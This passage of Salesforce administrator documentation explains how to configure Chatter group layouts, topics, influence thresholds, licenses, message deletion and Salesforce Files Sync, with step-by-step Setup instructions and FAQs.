Example: To allow group owners and managers to archive and activate groups from Salesforce1 and Lightning Experience, drag the Archive field to the Group Detail section.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### USER PERMISSIONS

To customize Chatter group layouts:



To assign group layouts by user profiles, click **Page Layout Assignment** on the group layout list view.

#### SEE ALSO:

<span id="page-3451-0"></span>[Customize Page Layouts with the Enhanced Page Layout Editor](#page-4308-0) [Customize Actions with the Enhanced Page Layout Editor](#page-5172-0) [Assigning Page Layouts](#page-4321-0) [Add Actions to Global Publisher Layouts](#page-3443-0)

## Add Actions to the Group Publisher

Customize the group publisher with quick actions and Salesforce1 actions.

By default, Chatter groups display standard actions that are part of the global publisher layout, like Post, File, Link, and Poll. Override the global publisher layout with a customized group publisher layout.

- **1.** From Setup, enter *Groups* in the Quick Find box, then select *Group Layouts*.
- **2.** Click **Edit** next to the group layout you want to customize, or click **New** to create a layout.
- **3.** Click **override the global publisher layout** or in the Quick Actions in the Publisher or Actions in the Salesforce1 Action Bar section. Drag and drop actions between the palette and the publisher layout to add, remove, and reorder actions.

Changes to the Quick Actions in the Publisher section appear in the full Salesforce site. Changes to the Actions in the Salesforce1 Action Bar section appear in Salesforce1. In groups that allow customers, the publisher only shows standard actions.

Example: Add the Announcement, Add Record, and Add Member actions to the group publisher.

## EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### USER PERMISSIONS

To customize Chatter group layouts:



Now users can select these actions directly from the publisher.



# <span id="page-3452-0"></span>Topics on Objects

Topics on objects is one of the most powerful ways to crowdsource your company's key themes and issues.

Your employees can attach topics to object records based on what they're seeing in the field and from working with customers, giving your business insight into the voice of your customer. And because topics can cross objects, they can provide connections across people, conversations, and records.

Users can also add topics to posts. Topics on posts help users organize posts and increase their visibility. Topics are great for discussing a particular issue, theme, or subject, that isn't limited to a particular group of people. For example, if your company has created a year-long goal around volunteering with local schools, create a topic to allow your entire company to share posts, photos, and updates related to the company goal. Groups, on the other hand, are good for conversation with a specific gathering of people. Collaboration within a group can cover any number of subjects, but always involves the same key team members. For example, if your company is planning a holiday party, a private group for the party committee lets them plan the event without the rest of the company learning the details in advance.

#### EDITIONS

Available in: Salesforce Classic

Available in all editions

#### [Enable and Configure Topics for Objects](#page-522-0)

Enable topics for objects so users can add topics to records and organize them by common themes. This powerful feature is available with or without Chatter.

#### [Delete Topics](#page-3454-0)

People with appropriate permissions can delete topics directly from topic detail pages.

#### [Topics Privacy](#page-3454-1)

Topic names and descriptions are not private, even those that appear solely in private groups and on records. Posts and records with topics have the same security and privacy as those without topics.

## Enable and Configure Topics for Objects

Enable topics for objects so users can add topics to records and organize them by common themes. This powerful feature is available with or without Chatter.

Administrators can enable topics for accounts, assets, campaigns, cases, contacts, contracts, files, leads, opportunities, orders, solutions, custom objects, and English articles. For each object type, administrators specify which fields to use for topic suggestions.



Note: Topics are only supported on English Knowledge articles.

- Warning: When topics are enabled for an object, public tags are disabled for records of that object type.
- **1.** From Setup, enter *Topics for Objects* in the Quick Find box, then select **Topics for Objects**.
- **2.** Select an object.
- **3.** At the right, select Enable Topics.
- **4.** Select the text fields that you want to use for topic suggestions. (From a combination of the selected fields, up to 3 suggestions are made from the first 2,000 characters.)
- **5.** Click **Save** to save changes for all objects.

Now, users with access to the enabled objects and appropriate topics permissions can:

- **•** See topic assignments and suggestions on records of that object type
- **•** Add and remove topics from records of that object type
- **•** Use topics on records of that object type to filter their list views

Additionally, if your organization uses Chatter, users can click any topic assigned to a record to go directly to a topic page. There, they'll find other records on the topic, people who are knowledgeable about the topic, and other related information.

#### SEE ALSO:

[Topics on Records](#page-156-0) [Add Topics to Records](#page-158-0) [Topics on Records](#page-156-0) [Add Topics to Records](#page-158-0) [Enable Topics for Articles](#page-2891-0) **EDITIONS** 

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### USER PERMISSIONS

To enable topics for objects:

- **•** "Customize Application"
- 

## <span id="page-3454-0"></span>Delete Topics

People with appropriate permissions can delete topics directly from topic detail pages.

Because topic names and descriptions are not private, administrators might want to delete topics for compliance reasons or to remove inappropriate content. When deleting topics, consider these points.

- **•** Topics are permanently deleted. They aren't sent to the Recycle Bin.
- Deleted topics are removed from search results, the topics list, all posts and records, Recently Talked About topics, Related Topics, and your users' favorites. Deleted topics are removed from Trending Topics after the next calculation.
- **•** Users can reintroduce a topic after it's been deleted.

To delete a topic:

- **1.** Navigate to the topic detail page.
- **2.** In the upper-right, click  $\Box$ , and choose **Delete**.

## <span id="page-3454-1"></span>Topics Privacy

Topic names and descriptions are not private, even those that appear solely in private groups and on records. Posts and records with topics have the same security and privacy as those without topics.

This table explains where you can see all topics and where you can't see topics used solely in private groups or on records.



## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### USER PERMISSIONS

To delete standard topics:

**•** "Modify All Data" OR

"Delete Topics"

To delete topics also used as navigational or featured items in a community:

**•** "Create and Set Up Communities"

OR

"Manage Communities"

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions



<span id="page-3455-0"></span>Note: You can't use topics in unlisted groups. You can add a hashtag topic when writing a post or comment in an unlisted group, and the topic will be formatted as a link after you post. However, a topic detail page isn't created, and the link won't work.

# Customize Chatter Influence

Customize activity thresholds for posts, comments, and likes to improve the Chatter influence calculation.

Chatter activity statistics include how many posts and comments users made, how many comments they received, and how many people liked their posts and comments.

- **1.** From Setup, enter *Influence* in the Quick Find box, then select **Influence**.
- **2.** Change the minimum activity thresholds.

All minimum activity thresholds default to zero. If you set higher thresholds, users who don't meet all three minimums are considered observers who aren't counted when calculating influence rank. Users who do meet all three minimums but have relatively low activity are also considered observers, but they're counted when calculating influence.

**3.** Click **Save**. Chatter influence is recalculated when you save these values.

> Warning: Use caution when setting new thresholds because users' influence levels can change immediately.

SEE ALSO: [Salesforce Chatter](#page-3425-0) EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### USER PERMISSIONS

To customize Chatter influence:
# Guidelines for Deleting Your Users' Chatter Messages

Salesforce administrators with the "Manage Chatter Messages" permission can access all users' private messages via the SOAP API. You can view and delete any message (such as for compliance purposes).

When you delete private Chatter messages, consider these guidelines.

- **•** Messages are hard deleted. They aren't sent to the recycle bin.
- **•** Deleted messages aren't included in message search results.
- Deleting a message that resulted from sharing a file with someone does not delete the file itself.
- **•** If all messages in a conversation are deleted, the conversation isn't shown in My Messages and can't be retrieved via the Chatter REST API.
- **•** If replies via email are enabled and a user replies to a deleted message, Chatter returns an error notification and doesn't process the reply message.

# Report on Chatter with the Dashboards Package

The Salesforce Chatter Dashboards package packs a punch! You get multiple dashboards, over 100 reports, and even custom report types that you can use to monitor and manage Chatter adoption and engagement in your organization.

Use the Salesforce Chatter Dashboards package to:

- **•** View overall Chatter adoption with detailed metrics and monthly trends
- **•** Monitor group adoption with membership and engagement metrics, such as the number of posts, comments, likes, and the top contributors
- **•** Monitor content creation and user engagement, such as the top files, trending content, and the top contributors
- **•** View topic taxonomy and monitor topic assignments, including the most assigned topics and the top assigners
- Create customized reports using out-of-the-box groupings such as department, country, role, or profile

You can install the Salesforce [Chatter Dashboards](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) from AppExchange.

Tip: For installation instructions, detailed information about the reports, and upgrade instructions, see [Get Started with Chatter](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PXUqlEAH) [Dashboards](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PXUqlEAH).

Once the package is installed, you can access your new dashboards, reports, and custom report types alongside all your other Salesforce dashboards and reports.

As newer versions of the package become available, you can upgrade your package by reinstalling the package. If you customized any of the reports and dashboards, fear not; your customizations are retained during upgrade.



### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for users with a Salesforce license, and **Database.com** Edition for users with a Database.com Admin license

### **EDITIONS**

Available in: **Professional**, **Enterprise**, **Unlimited**, **Developer**, and **Performance** Editions



Note: The reports in this package return data for all Chatter. If your organization is using a community, we recommend that you install the Salesforce [Communities Management \(for Communities with Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) package instead. This package allows you to report on Chatter usage in your internal organization and Chatter usage in your community.

# Chatter User Licenses

All standard Salesforce licenses allow free Chatter access for everyone in your organization. Salesforce also offers Chatter-specific licenses: Chatter External, Chatter Free, and Chatter Only (also known as Chatter Plus).

# Chatter External

This license is for users who are outside of your company's email domain. These external users, also called customers, can be invited to Chatter groups that allow customers. Customers can access information and interact with users only in the groups they're invited to. They have no access to Chatter objects or data.

# Chatter Free

The Chatter Free license is for users who don't have Salesforce licenses but need access to Chatter. These users can access standard Chatter items such as people, profiles, groups, and files, but they can't access any Salesforce objects or data. Chatter Free users can also be Chatter moderators.

Chatter Free users don't see tabs like other Salesforce users. Chatter Free users access feeds, people, groups, and files using the links in the sidebar of the page.

Salesforce administrators can upgrade a Chatter Free license to a standard Salesforce or Chatter Only license at any time. You can't convert a standard Salesforce or Chatter Only license to a Chatter Free license.

# Chatter Only (Chatter Plus)

The Chatter Only license is also known as the Chatter Plus license. It is for users that don't have Salesforce licenses but need access to some Salesforce objects in addition to Chatter. Chatter Plus users can be Chatter moderators and have access to standard Chatter people, profiles, groups, and files pages. They also can

- **•** View Salesforce accounts and contacts
- **•** Use Salesforce CRM Content, Ideas, and Answers
- **•** Access dashboards and reports
- **•** Use and approve workflows
- **•** Use the calendar to create and track activities
- **•** View and modify up to ten custom objects

### EDITIONS

Available in: Salesforce Classic

Chatter External and Chatter Free licenses are available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer Editions** 

Chatter Only (also known as Chatter Plus) licenses are available in: **Professional**, **Enterprise Unlimited**, and **Performance** Editions

**•** Add records to groups

By default, the tabs for standard Salesforce objects are hidden from Chatter Plus users. Expose these tabs, if you want to make them available to Chatter Plus users. For more information on Chatter Plus users, see [Chatter Plus Frequently Asked Questions](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

# Chatter License Overview

This table shows the list of features that are available for Chatter External, Chatter Free, and Chatter Only licenses.





# Chatter Administration FAQs

## Can I connect multiple Salesforce organizations using Chatter?

Chatter is only available on a per-organization basis. Only users within the same Salesforce organization can communicate with each other using Chatter. However, you can add people outside of your company's email domains to use Chatter in your organization as a customer in groups you own or manage.

# Can portal users use Chatter?

Chatter is not available to portal users in partner portals or Customer Portals. Chatter is available to customer users and partner users in Communities.

# Can I take control of the Chatter Expert user?

As an administrator, you can either deactivate or take over the Chatter Expert user and provide posts to your company. By default, the Chatter Expert posts when a new user chooses to start one of the groups suggested by Chatter on the Groups you can join page.



Note: This only applies to organizations created after Summer '11.

To deactivate the Chatter Expert:

- **1.** Click **People** > **Find People**.
- **2.** Search for Chatter Expert.
- **3.** Click **Manage User** > **Deactivate User**.

To take control of the Chatter Expert so that you can send and receive posts:

- **1.** Click **People** > **Find People**.
- **2.** Search for Chatter Expert.

**3.** Change the email address to your own.

# Can I Stop a User From Creating Chatter Groups?

If there are users that shouldn't be able to create groups, you can prevent them from doing so.

The ability to create groups (public, private, or unlisted) is controlled by the permission "Create and Own New Chatter Groups." The permission is enabled by default and administrators can disable it on the appropriate users' profiles.

After an administrator disables this permission, a user can no longer create or be assigned as owner of new Chatter groups. If the user was already the owner of any groups, that ownership is not revoked.

SEE ALSO:

[Edit Profiles in the Original Profile Interface](#page-536-0)

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

# Can I change the location of Chatter feeds using the page layout editor?

Currently, you can't change the location of Chatter feeds. However, users can click the **c Hide Chatter** link in a Chatter feed to hide the feed, and the **c** Show Chatter link to show the feed.

# Can I prevent certain words from being used in Chatter posts?

No, not using the standard Chatter interface. However, there are third-party apps like [Chatter Blacklist.](http://appexchange.salesforce.com/listingDetail?listingId=a0N30000003JqdAEAS) This app lets you create a "blacklist" of words, phrases, or custom expressions (for example, credit card numbers) that are prohibited in Chatter posts and comments. These words can prevent a post, be substituted with approved words or phrases, or be recorded for audit purposes.

Salesforce Support doesn't provide troubleshooting for third-party applications/packages unless specifically stated in the provider information of the application.

## Do Chatter posts and files count toward my storage use?

Chatter feed posts, tracked changes, and comments don't count toward your data storage. However, any files and photos you upload are counted against file storage. Files uploaded on the Files tab are also counted against file storage.

# Salesforce Files

Customize page layouts to include the Files related list, so users see a list of files associated with a record.

### [Add the Files Related List to Page Layouts](#page-3461-0)

Customize page layouts to include the Files related list, so users can add files to a record and see a list of files associated with the record.

### [Prevent Users from Attaching Salesforce Files](#page-3461-1)

Use permission sets to prevent users from attaching Salesforce Files to posts, records, and other objects.

# <span id="page-3461-0"></span>Add the Files Related List to Page Layouts

Customize page layouts to include the Files related list, so users can add files to a record and see a list of files associated with the record.

Use files instead of attachments to make the files available outside of the context of the individual record. The file owner or admin still decides sharing settings for the file.

- **1.** From Setup, enter *Object Manager* in the Quick Find box, then select the name of the object you want to add the Files related list to (such as Opportunity).
- **2.** Click **Page Layouts**.
- **3.** Click the page layout you want to customize.
- **4.** In the list of available items in the left pane, click **Related Lists**.
- **5.** Drag **Files** to the Related Lists section.
- <span id="page-3461-1"></span>**6.** Click **Save**.

# Prevent Users from Attaching Salesforce Files

Use permission sets to prevent users from attaching Salesforce Files to posts, records, and other objects.

Disable or enable the user permission in Setup. Enter *User Profiles* in the Quick Find box, then select **Profiles**. Click **Edit** next to the user profile you want. In the Administrative Permissions section, enable or disable the Select Files from Salesforce checkbox. Click **Save**.

Another option is to apply the permission in a permission set. Users who have this permission disabled are still able to upload files from their local drive. To apply the permission in a permission set, from Setup enter *Permission Sets* in the QuickFind box, then select **Permission Sets**. Edit the permission set and apply the Select Files from Salesforce permission.

# Salesforce Files Sync

With Salesforce Files sync, users can sync files between their devices and Salesforce.

### [Enable Salesforce Files Sync](#page-3462-0)

Enable Salesforce Files Sync to allow users to sync files between their devices and Salesforce.

[Grant Users Access to Salesforce Files Sync](#page-3462-1)

After enabling Salesforce Files Sync, grant your users access by either creating and assigning a permission set or by granting permission on profiles.

[Install Salesforce Files Sync](#page-3463-0)

The Salesforce Files Sync client syncs files between user's computers and Salesforce. Users can also access synced files from Salesforce1.

[Configure File Upload and Download Security Settings](#page-1008-0)

To provide more security, control the way some file types are handled during upload and download.

[Tips and Best Practices for Administering Salesforce Files Sync](#page-3465-0)

Monitor Salesforce Files Sync access and usage with the Salesforce Files Sync administrator tools.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### **EDITIONS**

Available in: All Editions

Permission sets available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### [Regenerate a Content or File Preview](#page-3465-1)

If content or a file doesn't have a preview or the preview quality is poor, try to regenerate the preview.

# <span id="page-3462-0"></span>Enable Salesforce Files Sync

Enable Salesforce Files Sync to allow users to sync files between their devices and Salesforce.

- **1.** From Setup, enter *Salesforce Files* in the Quick Find box.
- **2.** Under **Settings**, select **General Settings**.
- **3.** At the bottom of the Salesforce Files Sync Settings page, click **Edit**.
- **4.** Select **Enable Files Sync**.
- **5.** Click **Save**.

Salesforce Files Sync is now enabled for your organization.

Next, grant users access to Salesforce Files Sync.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable Salesforce Files Sync:

**•** "Customize Application"

USER PERMISSIONS

Sync for users:

To enable Salesforce Files

**•** "Customize Application"

# <span id="page-3462-1"></span>Grant Users Access to Salesforce Files Sync

After enabling Salesforce Files Sync, grant your users access by either creating and assigning a permission set or by granting permission on profiles.

